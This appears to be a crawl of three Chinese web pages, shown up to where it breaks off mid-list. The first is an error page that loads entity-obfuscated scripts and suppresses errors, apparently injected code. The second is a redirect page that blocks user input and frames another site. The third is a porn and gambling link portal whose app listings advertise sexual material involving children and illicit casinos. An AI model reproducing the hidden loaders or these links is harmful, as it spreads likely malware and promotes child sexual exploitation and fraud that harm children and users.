

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: https://www.pornliveshow.com/live-show/news-webcam/the-girls/xstudentx-2/main.psp
body_size: 1006
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#99;&#111;&#109;&#48;&#48;&#49;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
		<script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://www.pornliveshow.com/">直播平台</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="&nbsp;202.119.112.60"/>
        
        <div   date-time="1750015262"   dir="ajqjfo" class="wp_error"> 
            <div   date-time="1750015262"   dir="mzptvp" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1750015262"   dir="sjpaoh" class="wp_error_msg">
                <span>提示：访问地址无效，live-show/news-webcam/the-girls/xstudentx-2找不到对应的栏目！</span>
            </div>
            <div   date-time="1750015262"   dir="iasilo" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">直播平台</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/ids/logout.do?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#111;&#110;&#103;&#106;&#105;&#48;&#48;&#48;&#49;&#46;&#106;&#115;"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascss.asuicbas.com/jfdlka.php
body_size: 271
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎光临</title>
</head>
<body>
<iframe src='https://k9de5.83ne8b.com' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k9de5.83ne8b.com/
body_size: 5853
content:
<!DOCTYPE html>
<html style="font-size: 50px;">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>CR导航-官方入口</title>
    <meta name="keywords" content="CR导航">
    <meta name="description" content="CR导航是一个专注成人福利网站的色情导航网站,欢迎你收藏和浏览，同时欢迎站长朋友们加入CR导航网站！">
    <link rel="shortcut icon" href="/Public/static/picture/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/Public/static/css/iconfont.css">
    <link href="/Public/static/css/common.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/static/css/swiper.min.css">
    <script src="/Public/static/js/common.js"></script>
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281425661&async=1";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
    </script>
</head>

<body>
<div class="bg-fixed"></div>
<style>
    .nav-top-wrap {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 0.8rem;
        z-index: 99;
        background-color: #d045b9;
    }

    .nav-top {
        margin: 0 auto;
        max-width: 750px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        font-size: 0.4rem;
        padding: 0 0.3rem;
    }

    .site-title {
        color: #fff;
        font-size: 0.4rem;
        margin: 0;
    }

    .apply-btn {
        padding: 0.14rem 0.36rem;
        background-color: #d045b9;
        color: #fff;
        border-radius: 0.3rem;
        font-size: 0.28rem;
        text-decoration: none;
        border: 1px solid #fff;
        transition: all 0.3s;
    }

    .apply-btn:hover {
        background-color: #fff;
        color: #d045b9;
    }

    /* 确保图片点击时有反馈 */
    .app-logo a {
        display: block;
        width: 100%;
        height: 100%;
    }
</style>

<div class="nav-top-wrap">
  <div class="nav-top">
    <h2 class="site-title">CR导航-官方入口</h2>
    <a href="https://t.me/Veeksh" target="_blank" class="apply-btn">申请收录</a>
  </div>
</div>

<div class="header-wrap" style="margin-top: 0.8rem"></div>

<div class="main-wrap page-index">
    <div class="main-body">
        <div class="main-content">
            <div class="warn-wrap notice">
                <div class="notice-title">公告：</div>
                <div class="notice-content marquee">
                    <p>牢记回家地址:kweyso.cr2026.com，所有APP站长亲自认证，请各位色友放心下载 ！！！ </p>
                </div>
            </div>

            <div class="banner-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://2000nhucaiquanque.4pf8j.info/normal/?cid=4706950" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964caa13a94b.gif" alt="金沙国际">
                            </a><a class="swiper-slide" href="https://vere.m15ts.com/njg/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a4c89007e.gif" alt=" 正版萝莉岛">
                            </a><a class="swiper-slide" href="https://syxf.631gr.com/vrl/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3aa203ef8.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://aopg.33krk.com/jon/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6887058563fa5.gif" alt="17岁免费">
                            </a><a class="swiper-slide" href="https://daxue4956.daxue985a.com/?cid=1862551" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a646d60b4.gif" alt="PG娱乐城">
                            </a><a class="swiper-slide" href="https://tqbg.14vlm.com/tnd/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68dd0f13d0a54.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68fc3cdecf1ad.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://yshq2184.tfgriy3.cc:52000/3ed6.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/695a341853805.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://fws2185.syu7bejo.cc:51777/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4caa2f17b.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://mtvh.as14c.com/arf/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcba6f2f7.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69414970d194f.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://dipg.d14hk.com/oyx/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc52d69a8.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://oygg.es14t.com/rwe/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbf2162de.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://54231.top/" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6926db85e3ec9.gif" alt="天美直播">
                            </a><a class="swiper-slide" href="https://axd2185.4fz9h1d.vip:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69414fd8eae9f.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6973511856d25.gif" alt="同城约炮">
                            </a>	
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="list-tabs">
                <div class="list-tabs-header"></div>
                <div class="list-tabs-slider" style="width: calc(100% / 2)">
                    <div class="slider"></div>
                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yshq2184.tfgriy3.cc:52000/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                                            </a>
                                        </p>
                                        <p class="app-name">17直播</p>
                                        <p class="app-download">
                                            <a href="https://yshq2184.tfgriy3.cc:52000/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://vere.m15ts.com/njg/?channel=UMLAaw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                                            </a>
                                        </p>
                                        <p class="app-name">正版萝莉岛</p>
                                        <p class="app-download">
                                            <a href="https://vere.m15ts.com/njg/?channel=UMLAaw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费看</p>
                                        <p class="app-download">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                                <img src="https://ptggtpym.p5re05hso4.com/ezgif-8b2fde2eafbc5d.gif" alt="91免费撸">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费撸</p>
                                        <p class="app-download">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://dipg.d14hk.com/oyx/?channel=ogweWF" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                                            </a>
                                        </p>
                                        <p class="app-name">免费破处幼女</p>
                                        <p class="app-download">
                                            <a href="https://dipg.d14hk.com/oyx/?channel=ogweWF" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://aopg.33krk.com/jon/?channel=gbkWyw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                                            </a>
                                        </p>
                                        <p class="app-name">免费看片</p>
                                        <p class="app-download">
                                            <a href="https://aopg.33krk.com/jon/?channel=gbkWyw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mtvh.as14c.com/arf/?channel=POj0hz" target="_blank">
                                                <img src="https://m1.cffpng.com/20250604_203434223_wiv.gif" alt="破处暗网萝莉">
                                            </a>
                                        </p>
                                        <p class="app-name">破处暗网萝莉</p>
                                        <p class="app-download">
                                            <a href="https://mtvh.as14c.com/arf/?channel=POj0hz" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.4fz9h1d.vip:52000/1bdf.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                                            </a>
                                        </p>
                                        <p class="app-name">Ai直播</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.4fz9h1d.vip:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://tqbg.14vlm.com/tnd/?channel=BDjT2j" target="_blank">
                                                <img src="https://m1.cffpng.com/20250819_213028837_QhK.gif" alt="中学生精选">
                                            </a>
                                        </p>
                                        <p class="app-name">中学生精选</p>
                                        <p class="app-download">
                                            <a href="https://tqbg.14vlm.com/tnd/?channel=BDjT2j" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                                <img src="https://p.sda1.dev/27/b9869d0fb9ea2f25c92f121da275c632/ezgif-45401d57b15ff6.gif" alt="91破解版">
                                            </a>
                                        </p>
                                        <p class="app-name">91破解版</p>
                                        <p class="app-download">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://syxf.631gr.com/vrl/?channel=ck1G5m" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131733828_Qcq.gif" alt="免费诱奸妹妹">
                                            </a>
                                        </p>
                                        <p class="app-name">免费诱奸妹妹</p>
                                        <p class="app-download">
                                            <a href="https://syxf.631gr.com/vrl/?channel=ck1G5m" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://oygg.es14t.com/rwe/?channel=LPqyFA" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131720216_weX.gif" alt="免费呦呦">
                                            </a>
                                        </p>
                                        <p class="app-name">免费呦呦</p>
                                        <p class="app-download">
                                            <a href="https://oygg.es14t.com/rwe/?channel=LPqyFA" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                                            </a>
                                        </p>
                                        <p class="app-name">色花堂直播</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://daxue4956.daxue985a.com/?cid=1862551" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://daxue4956.daxue985a.com/?cid=1862551" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://53357.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFAfMIp.gif" alt="嗨草直播">
                                            </a>
                                        </p>
                                        <p class="app-name">嗨草直播</p>
                                        <p class="app-download">
                                            <a href="https://53357.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="http://75336.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFbWKXg.gif" alt="品鳯阁直播">
                                            </a>
                                        </p>
                                        <p class="app-name">品鳯阁直播</p>
                                        <p class="app-download">
                                            <a href="http://75336.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://54231.top" target="_blank">
                                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                                            </a>
                                        </p>
                                        <p class="app-name">天美直播</p>
                                        <p class="app-download">
                                            <a href="https://54231.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://179902.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYECH0r.gif" alt="白鹿直播">
                                            </a>
                                        </p>
                                        <p class="app-name">白鹿直播</p>
                                        <p class="app-download">
                                            <a href="https://179902.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131742944_DSh.gif" alt="免费av">
                                            </a>
                                        </p>
                                        <p class="app-name">免费av</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://157702.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                                            </a>
                                        </p>
                                        <p class="app-name">心语直播</p>
                                        <p class="app-download">
                                            <a href="https://157702.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="www.ghbptg.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/PH6CNXFmy.gif" alt="爱逗直播">
                                            </a>
                                        </p>
                                        <p class="app-name">爱逗直播</p>
                                        <p class="app-download">
                                            <a href="www.ghbptg.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="www.wkmbri.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/PH67SvG2C.gif" alt="暧昧直播">
                                            </a>
                                        </p>
                                        <p class="app-name">暧昧直播</p>
                                        <p class="app-download">
                                            <a href="www.wkmbri.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="www.my0o4.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/PH6AqXhsg.gif" alt="倾城直播">
                                            </a>
                                        </p>
                                        <p class="app-name">倾城直播</p>
                                        <p class="app-download">
                                            <a href="www.my0o4.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="wwww.eervasds5.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/PH6AvDe8q.gif" alt="星夜直播">
                                            </a>
                                        </p>
                                        <p class="app-name">星夜直播</p>
                                        <p class="app-download">
                                            <a href="wwww.eervasds5.top" target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYgSw7O.gif" alt="永利皇宫">
                                            </a>
                                        </p>
                                        <p class="app-name">永利皇宫</p>
                                        <p class="app-download">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JZ5jlwfNG.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYhBJDG.gif" alt="星际娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">星际娱乐</p>
                                        <p class="app-download">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://643514.com" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LttE4KtTt.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://643514.com" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xphdh2187.z1ihsy6.vip:51223/2896.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHZDC1f.gif" alt="69新葡京娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">69新葡京娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://xphdh2187.z1ihsy6.vip:51223/2896.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mgdd2186.31k499g.vip:51111/d929.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHOJI6y.gif" alt="美高梅直营站">
                                            </a>
                                        </p>
                                        <p class="app-name">美高梅直营站</p>
                                        <p class="app-download">
                                            <a href="https://mgdd2186.31k499g.vip:51111/d929.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yd8155.com:9900/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LF1HY5LYg.gif" alt="云鼎娱乐场">
                                            </a>
                                        </p>
                                        <p class="app-name">云鼎娱乐场</p>
                                        <p class="app-download">
                                            <a href="https://yd8155.com:9900/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://82190.wang/   " target="_blank">
                                                <img src="https://img.mmtd.top/222ws200X200.gif" alt="太阳城">
                                            </a>
                                        </p>
                                        <p class="app-name">太阳城</p>
                                        <p class="app-download">
                                            <a href="https://82190.wang/   " target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ad-1-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://54231.top" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69382fcaa11e8.gif" alt="E次元">
                            </a><a class="swiper-slide" href="https://axd2185.4fz9h1d.vip:52000/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4c640a4db.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://dipg.d14hk.com/oyx/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc430438f.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://vere.m15ts.com/njg/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a5d759409.gif" alt="正版萝莉岛">
                            </a><a class="swiper-slide" href="https://syxf.631gr.com/vrl/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3a8c4538d.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://aopg.33krk.com/jon/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68875d61eea68.gif" alt="免费17岁">
                            </a><a class="swiper-slide" href="https://tqbg.14vlm.com/tnd/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc93cdbe7.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://yshq2184.tfgriy3.cc:52000/3ed6.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f491444cce.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68efa5985cbf6.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://mtvh.as14c.com/arf/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcac9d570.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://oygg.es14t.com/rwe/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbdf5831a.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://bgfs2185.zhirwy1i.vip:51666/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/691ff8fba1f93.gif" alt="麻豆免费版">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6941495269dcd.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69415022d8aa0.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69735104de584.gif" alt="同城约炮">
                            </a><a class="swiper-slide" href="https://daxue4956.daxue985a.com/?cid=1862551" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a62e857aa.gif" alt="PG娱乐城">
                            </a>                    </div>
                </div>
            </div>

            <div class="list-row" style="padding-bottom:0.4rem;margin-bottom: 0.9rem">
                <div class="list-title">下载推荐</div>
                <div class="list-wrap">
                    <div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://ptggtpym.p5re05hso4.com/ezgif-8b2fde2eafbc5d.gif" alt="91免费撸">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费撸 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">8944次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-androidlink="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费看 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">7254次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-androidlink="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            17直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">621781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://yshq2184.tfgriy3.cc:52000/3ed6.html"
                                         data-androidlink="https://yshq2184.tfgriy3.cc:52000/3ed6.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            正版萝莉岛 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">654781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://vere.m15ts.com/njg/?channel=UMLAaw"
                                         data-androidlink="https://vere.m15ts.com/njg/?channel=UMLAaw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费看片 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">65123次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://aopg.33krk.com/jon/?channel=gbkWyw"
                                         data-androidlink="https://aopg.33krk.com/jon/?channel=gbkWyw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
